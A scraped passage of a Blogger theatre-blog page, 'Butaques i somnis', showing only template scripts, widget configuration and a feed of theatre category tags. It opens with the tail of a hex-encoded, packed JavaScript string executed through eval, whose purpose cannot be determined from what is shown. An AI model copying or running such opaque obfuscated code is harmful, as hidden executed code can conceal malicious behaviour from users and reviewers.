x31\x74\x3d\x31\x74\x25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x76\x5b\x35\x5d\x5d\x28\x31\x74\x2b\x31\x53\x29\x3a\x31\x74\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x74\x2d\x2d\x29\x7b\x31\x51\x28\x31\x45\x5b\x31\x74\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x76\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x76\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x74\x29\x2b\x31\x76\x5b\x36\x5d\x2c\x31\x76\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x74\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x76\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x76\x5b\x33\x5d\x5b\x31\x76\x5b\x32\x5d\x5d\x28\x31\x76\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x31\x7c\x78\x32\x42\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x34\x31\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x36\x37\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x37\x38\x7c\x78\x34\x33\x7c\x78\x37\x39\x7c\x78\x34\x32\x7c\x78\x37\x37\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x34\x36\x7c\x78\x34\x35\x7c\x78\x34\x43\x7c\x78\x37\x41\x7c\x78\x37\x36\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x35\x34\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x78\x35\x33\x7c\x78\x33\x37\x7c\x78\x35\x36\x7c\x78\x35\x32\x7c\x78\x37\x31\x7c\x78\x33\x38\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x33\x7c\x78\x35\x41\x7c\x5f\x30\x78\x38\x34\x64\x31\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x35\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x31\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x32\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x31\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_I9d2T3);
  //]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqMrHxeP84N9qvPHOe-lV_mcDYVC7eOH6VsA0m9uuyNTGPN4r_vGzzvOtg3TesxgdO9NPZjjgijg9-D8nCxEEDLxapaVO5muyIr9Fzixr0K0ntd7fUECpbkO75evU0q8s4tXIYPo7bHgT8/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/719476776-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7zN5Ep7aMK6IRfsBexMryoZfi03g:1769145983297';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2015001893805747253','//www.butaquesisomnis.com/2013/06/el-fitag-2013-obre-lescenari-als.html','2015001893805747253');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2015001893805747253', 'title': 'Butaques i somnis', 'url': 'https://www.butaquesisomnis.com/2013/06/el-fitag-2013-obre-lescenari-als.html', 'canonicalUrl': 'https://www.butaquesisomnis.com/2013/06/el-fitag-2013-obre-lescenari-als.html', 'homepageUrl': 'https://www.butaquesisomnis.com/', 'searchUrl': 'https://www.butaquesisomnis.com/search', 'canonicalHomepageUrl': 'https://www.butaquesisomnis.com/', 'blogspotFaviconUrl': 'https://www.butaquesisomnis.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-12868066-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Butaques i somnis - RSS\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2015001893805747253/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/9212442886579251973/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/00d9e3c56f0dbcee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '9212442886579251973', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5xkWs2OTgKCOTEHgD0OTFOCG23VzMH8BURJBRlaZavDEVxppzdYRs10i2MrGFQICzm6dijrtvvs4cCXK-Wl5nddEQcR79RhpxF7fYvc0Z5CxSWmpULqlxCrt9UH2mJiXC1fs_ss0WYBI/s72-c/780_008_4831194_6e40257de3ef8b90aaeb81c79d22fd9d.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5xkWs2OTgKCOTEHgD0OTFOCG23VzMH8BURJBRlaZavDEVxppzdYRs10i2MrGFQICzm6dijrtvvs4cCXK-Wl5nddEQcR79RhpxF7fYvc0Z5CxSWmpULqlxCrt9UH2mJiXC1fs_ss0WYBI/s400/780_008_4831194_6e40257de3ef8b90aaeb81c79d22fd9d.jpg', 'pageName': 'El FITAG 2013 obre l\x27escenari als infants i adolescents', 'pageTitle': 'Butaques i somnis: El FITAG 2013 obre l\x27escenari als infants i adolescents', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'El FITAG 2013 obre l\x27escenari als infants i adolescents', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5xkWs2OTgKCOTEHgD0OTFOCG23VzMH8BURJBRlaZavDEVxppzdYRs10i2MrGFQICzm6dijrtvvs4cCXK-Wl5nddEQcR79RhpxF7fYvc0Z5CxSWmpULqlxCrt9UH2mJiXC1fs_ss0WYBI/s400/780_008_4831194_6e40257de3ef8b90aaeb81c79d22fd9d.jpg', 'url': 'https://www.butaquesisomnis.com/2013/06/el-fitag-2013-obre-lescenari-als.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 9212442886579251973}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1181830541-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'Footer Widget (A)', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'Footer Widget (B)', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Footer Widget (c)', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'Footer Widget (c)', document.getElementById('Stats1'), {'title': 'VISITAS', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.butaquesisomnis.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCW-shDItWnkfPDjeoKIujmMxZ0nKvLsXCO5ieN2QUDeANWh9_6wrXZGSrOdKNqK2jxK6lKqNJ56REMMDqEp25zYPNZFQ'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.butaquesisomnis.com/feeds/posts/default/-/Noticias?alt=json-in-script&max-results=3&callback=jQuery111009653329807279318_1769145983672&_=1769145983673
body_size: 26748
content:
// API callback
jQuery111009653329807279318_1769145983672({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253"},"updated":{"$t":"2024-08-29T17:59:05.671+02:00"},"category":[{"term":"Noticias"},{"term":"espacios"},{"term":"Madrid"},{"term":"otras disciplinas"},{"term":"criticas"},{"term":"entrevistas"},{"term":"Dansa"},{"term":"Lliure"},{"term":"TNC"},{"term":"Festival Grec"},{"term":"Temporada Alta"},{"term":"Sala Beckett"},{"term":"Circ"},{"term":"musical"},{"term":"Girona"},{"term":"País Valencià"},{"term":"Romea"},{"term":"La Seca"},{"term":"CDN"},{"term":"Mercat de les Flors"},{"term":"Londres"},{"term":"Shakespeare"},{"term":"La Villarroel"},{"term":"Tantarantana"},{"term":"Broadway"},{"term":"Sergi Belbel"},{"term":"Críticas"},{"term":"SALAFlyhard"},{"term":"Teatro Español"},{"term":"Sala Muntaner"},{"term":"Teatre Familiar"},{"term":"Teatros del Canal"},{"term":"ópera"},{"term":"Jordi Casanovas"},{"term":"Fira Tàrrega"},{"term":"Julio Manrique"},{"term":"Teatro Abadía"},{"term":"Oriol Broggi"},{"term":"#D.E.P"},{"term":"Lluís Pasqual"},{"term":"Sala Atrium"},{"term":"Festival de Mérida"},{"term":"Sala Planeta"},{"term":"Teatre Goya"},{"term":"Àlex Rigola"},{"term":"Grec2012"},{"term":"Grec2013"},{"term":"Josep Maria Pou"},{"term":"Xavier Albertí"},{"term":"La Perla"},{"term":"West End"},{"term":"Mario Gas"},{"term":"Teatre Akademia"},{"term":"Grec2015"},{"term":"Marc Rosich"},{"term":"TGB"},{"term":"David Selvas"},{"term":"Pau Miró"},{"term":"el Matadero"},{"term":"Poliorama"},{"term":"Biblioteca"},{"term":"Fira de Tàrrega"},{"term":"Miguel del Arco"},{"term":"Almeria Teatre"},{"term":"Jordi Galceran"},{"term":"Festival de Almagro"},{"term":"Juan Mayorga"},{"term":"Pere Arquillué"},{"term":"Carmen Machi"},{"term":"Clara Segura"},{"term":"Ivan Benet"},{"term":"Nao Albet"},{"term":"Pere Riera"},{"term":"#Grec2017"},{"term":"Blanca Portillo"},{"term":"CAET"},{"term":"Círcol Maldà"},{"term":"El Canal Salt\/Girona"},{"term":"Joan Carreras"},{"term":"Liceu"},{"term":"Ramon Simó"},{"term":"Emma Vilarasau"},{"term":"Premios Max"},{"term":"T6"},{"term":"Teatro Real"},{"term":"Andalucía"},{"term":"Anna Lizaran"},{"term":"Ernest Villegas"},{"term":"Euskadi"},{"term":"Festival de Otoño"},{"term":"Ivan Morales"},{"term":"Jordi Bosch"},{"term":"Pallassos"},{"term":"Versus Teatre"},{"term":"Club Capitol"},{"term":"Federico García Lorca"},{"term":"Lluís Marco"},{"term":"Lluís Soler"},{"term":"Pol López"},{"term":"Premis"},{"term":"Titelles"},{"term":"Benet i Jornet"},{"term":"Calixto Bieito"},{"term":"Joan Negrié"},{"term":"Míriam Iscla"},{"term":"Àlex Casanovas"},{"term":"Andreu Benito"},{"term":"Cristina Clemente"},{"term":"Josep Maria Mestres"},{"term":"José Sanchís Sinisterra"},{"term":"Mercè Arànega"},{"term":"Rosa Novell"},{"term":"Rosa Renom"},{"term":"Santi Ricart"},{"term":"Teatre Borràs"},{"term":"Toni Casares"},{"term":"otrasdisciplinas"},{"term":"septiembre2015"},{"term":"Àngels Poch"},{"term":"Alfredo Sanzol"},{"term":"Anna Alarcón"},{"term":"Carme Portaceli"},{"term":"Carol López"},{"term":"Clown"},{"term":"Festival Internacional de Circ Castell de Figueres"},{"term":"Guillem Clua"},{"term":"Jordi Boixaderas"},{"term":"Josep Maria Miró"},{"term":"Marta Buchaca"},{"term":"Oriol Genís"},{"term":"Pep Cruz"},{"term":"Teatro Fernán Gómez"},{"term":"Vicky Peña"},{"term":"Àurea Márquez"},{"term":"Cirque du Soleil"},{"term":"Daniel Veronese"},{"term":"Festival TNT"},{"term":"Grec2016"},{"term":"Lluís Homar"},{"term":"Mingo Ràfols"},{"term":"Sala Cuarta Pared"},{"term":"Victòria Pagès"},{"term":"premios"},{"term":"temp 17-18"},{"term":"#10autors"},{"term":"Alberto San Juan"},{"term":"Bernat Quintana"},{"term":"CAER"},{"term":"CNTC"},{"term":"Festival de Avinyó"},{"term":"Joan Ollé"},{"term":"Mar Ulldemolins"},{"term":"Pablo Messiez"},{"term":"Ramon Madaula"},{"term":"Sala Trono"},{"term":"Sergio Peris-Mencheta"},{"term":"Teatre Condal"},{"term":"Borja Espinosa"},{"term":"CND"},{"term":"Carles mArtínez"},{"term":"David Vert"},{"term":"Grec2014"},{"term":"Grec2018"},{"term":"José Luis Gómez"},{"term":"Magda Puyo"},{"term":"Manel Barceló"},{"term":"Marcel Borràs"},{"term":"Marta Marco"},{"term":"Mireia Aixalà"},{"term":"Nau Ivanow"},{"term":"Salvador Sunyer"},{"term":"Abel Folk"},{"term":"Alba Pujol"},{"term":"Anna Güell"},{"term":"Cristina Genebat"},{"term":"Grec 2014"},{"term":"Joel Joan"},{"term":"Jordi Oriol"},{"term":"La Brutal"},{"term":"Parking Shakespeare"},{"term":"Paula Blanco"},{"term":"T de Teatre"},{"term":"Andrés Lima"},{"term":"Angélica Liddell"},{"term":"Daniela Feixas"},{"term":"David Verdaguer"},{"term":"Eduard Farelo"},{"term":"El Maldà"},{"term":"Joan Anguera"},{"term":"La Fura dels Baus"},{"term":"Laura Aubert"},{"term":"Lluïsa Castell"},{"term":"Marc Rodríguez"},{"term":"Marilia Samper"},{"term":"Oriol Guinart"},{"term":"Pepo Blasco"},{"term":"SGAE"},{"term":"Sílvia Bel"},{"term":"Teatre Tívoli"},{"term":"Tricicle"},{"term":"aLBERT tRIOLA"},{"term":"#TorneigTA"},{"term":"Buenos Aires"},{"term":"Carme Elías"},{"term":"Clàudia Benito"},{"term":"David Bagés"},{"term":"Institut del Teatre"},{"term":"Irene Escolar"},{"term":"Jaume Madaula"},{"term":"Jordi Martínez"},{"term":"Jordi Prat i Coll"},{"term":"Les Antonietes Teatre"},{"term":"Mostra d'Igualada"},{"term":"Pau Vinyals"},{"term":"Àngels Bassas"},{"term":"Alícia González Laá"},{"term":"Anna Ycobalzeta"},{"term":"Carles Fernández Giua"},{"term":"Carlos Hipólito"},{"term":"Concha Velasco"},{"term":"Ernesto Caballero"},{"term":"Galicia"},{"term":"Imma Colomer"},{"term":"Josep Julien"},{"term":"La Badabadoc"},{"term":"Laura Conejero"},{"term":"Lluís Villanueva"},{"term":"Llàtzer Garcia"},{"term":"Marc Angelet"},{"term":"Pablo Derqui"},{"term":"Raimon Molins"},{"term":"Ramon Pujol"},{"term":"Roser Camí"},{"term":"Sala Hiroshima"},{"term":"Sara Espígul"},{"term":"Alícia Pérez"},{"term":"Anna Moliner"},{"term":"BIT"},{"term":"Crítiques"},{"term":"Eduard Fernández"},{"term":"Enric Cambray"},{"term":"Entrevista"},{"term":"FEI"},{"term":"Francesc Orella"},{"term":"Guillem Motos"},{"term":"Helena Pimienta"},{"term":"Jacob Torres"},{"term":"Jordi Banacolocha"},{"term":"La Casa de la Portera"},{"term":"La Latina"},{"term":"Laia Marull"},{"term":"Marc Artigau"},{"term":"Mercè Anglès"},{"term":"Mima Riera"},{"term":"Muntsa Rius"},{"term":"Núria Espert"},{"term":"Pau Roca"},{"term":"Premi Quim Masó"},{"term":"Premis Butaca"},{"term":"Roser Batalla"},{"term":"Sergi López"},{"term":"Teatre Grec"},{"term":"Teatre Victòria"},{"term":"Teatre del Raval"},{"term":"Teatro María Guerrero"},{"term":"Òscar Castellví"},{"term":"Òscar Muñoz"},{"term":"Albert Prat"},{"term":"Andrés Herrera"},{"term":"Asunción Balaguer"},{"term":"Blanca Bardagil"},{"term":"Boris Ruiz"},{"term":"Carles Canut"},{"term":"Chéjov"},{"term":"Claudio Tolcachir"},{"term":"Cristina Cervià"},{"term":"Declan Donnellan"},{"term":"Festival Trapezi"},{"term":"Fira Mediterrània"},{"term":"Fitag"},{"term":"Jordi Rico"},{"term":"Juan Carlos Pérez de la Fuente"},{"term":"Juan Diego Botto"},{"term":"La Calòrica"},{"term":"La Cubana"},{"term":"Lluïsa Cunillé"},{"term":"Lurdes Barba"},{"term":"Nora Navas"},{"term":"Norma Aleandro"},{"term":"Oriol Tarrasón"},{"term":"Pep Ferrer"},{"term":"Q-Ars Teatre"},{"term":"Quim Àvila"},{"term":"Rafel Duran"},{"term":"Sandra Monclus"},{"term":"Shakespeare Globe"},{"term":"Teatre de Bescanó"},{"term":"Teatro Bellas Artes"},{"term":"Teatro del Arte"},{"term":"Xavier Ricart"},{"term":"microteatro"},{"term":"Annabel Castan"},{"term":"Antic Teatre"},{"term":"BARTS"},{"term":"Carles Mallol"},{"term":"Cristina Plazas"},{"term":"Egos Teatre"},{"term":"Emma Suárez"},{"term":"Francia"},{"term":"Gerardo Vega"},{"term":"Grec 2011"},{"term":"Helena Tornero"},{"term":"Indi Gest"},{"term":"Javier Beltrán"},{"term":"Joan Yago"},{"term":"Mari Pau Pigem"},{"term":"Marta Ossó"},{"term":"Martí Torras"},{"term":"Mercè Pons"},{"term":"Montserrat Carulla"},{"term":"Pau Carrió"},{"term":"Pep Tosar"},{"term":"Peter Brook"},{"term":"Roger Casamajor"},{"term":"Rosa María Sardà"},{"term":"Sala Fènix"},{"term":"Sala Guindalera"},{"term":"Xavi Sáez"},{"term":"Àgata Roca"},{"term":"Albert Ribalta"},{"term":"Animalario"},{"term":"Antonio Calvo"},{"term":"Clásicos de Alcalá"},{"term":"Dagoll Dagom"},{"term":"Elena Fortuny"},{"term":"Els Pirates Teatre"},{"term":"Escena Poblenou"},{"term":"Esteve Soler"},{"term":"Ferran Joanmiquel"},{"term":"Festival Shakespeare"},{"term":"Festival de Olmedo"},{"term":"Gabriela Flores"},{"term":"Georgina Latre"},{"term":"Israel Elejalde"},{"term":"Joan Lluís Bozzo"},{"term":"Júlia Barceló"},{"term":"Kamikaze Teatro"},{"term":"Lope de Vega"},{"term":"Marc Chornet"},{"term":"Maria Molins"},{"term":"Marta Domingo"},{"term":"Mercè Martínez"},{"term":"Miguel Narros"},{"term":"Moisès Maicas"},{"term":"Mònica López"},{"term":"Norbert Martínez"},{"term":"Obituario"},{"term":"Paco Mir"},{"term":"Patrícia Mendonza"},{"term":"Pedro Casablanc"},{"term":"Pep Ambrós"},{"term":"Pep Pla"},{"term":"Quimet Pla"},{"term":"Sol Picó"},{"term":"Teatre Lliure"},{"term":"Teatro Lara"},{"term":"Teatro Marquina"},{"term":"Tortell Poltrona"},{"term":"Tristán Ulloa"},{"term":"Vicky Luengo"},{"term":"Xavier Boada"},{"term":"Xicu Masó"},{"term":"Zarzuela"},{"term":"podcast"},{"term":"Aitana Sánchez Gijón"},{"term":"Alba Florejachs"},{"term":"Albert Espinosa"},{"term":"Albert Pérez"},{"term":"Albert Tola"},{"term":"Alícia Puertas"},{"term":"Anna Sabaté"},{"term":"Arnau Puig"},{"term":"Barcelona"},{"term":"Bienal de Venecia"},{"term":"Bárbara Lennie"},{"term":"Carlos Be"},{"term":"Carlota Subirós"},{"term":"Carme Sansa"},{"term":"Cayetana Guillén Cuevo"},{"term":"Cia Solitària"},{"term":"Clara Peya"},{"term":"Comediants"},{"term":"Daniel Martínez"},{"term":"David Pintó"},{"term":"David Plana"},{"term":"Ernesto Collado"},{"term":"Fernanda Orazi"},{"term":"Fina Rius"},{"term":"Fira de 